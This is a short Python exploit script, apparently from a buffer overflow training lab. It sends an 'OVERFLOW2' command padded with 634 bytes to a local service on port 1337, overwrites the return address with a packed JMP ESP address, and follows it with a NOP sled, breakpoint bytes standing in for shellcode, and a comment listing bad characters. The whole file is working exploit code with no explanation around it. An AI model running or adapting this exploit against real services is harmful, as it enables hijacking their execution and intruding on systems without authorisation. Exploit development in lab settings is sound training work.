 import socket
import struct
HOST = "127.0.0.1"
PORT = 1337
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
#[0x00,0x23,0x3C,0x83,0xBA] bad characters #625011AF
print(s.recv(1024))
offset = 634
jmp_esp = struct.pack("<I", 0x625011AF)
buf = b""
buf += b"OVERFLOW2 " # command
buf += b"A" * offset # padding
buf += jmp_esp # eip overwrite
buf += b"\x90"*50 # esp points: shellcode goes here.
buf += b"\xCC\xCC\xCC"
s.send(buf)
print(s.recv(1024))